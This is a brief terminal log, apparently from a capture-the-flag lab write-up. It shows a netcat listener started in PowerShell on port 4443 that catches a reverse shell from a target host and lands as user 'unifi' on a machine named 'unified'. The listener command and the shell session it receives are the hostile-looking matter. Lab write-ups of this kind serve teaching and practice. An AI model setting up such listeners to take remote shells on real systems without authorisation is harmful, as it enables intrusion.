 PS D:\SecTools\netcat> .\nc.exe -lvvp 4443
listening on [any] 4443 ...
10.129.217.140: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.16.20] from (UNKNOWN) [10.129.217.140] 40092: NO_DATA
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
unifi@unified:/usr/lib/unifi$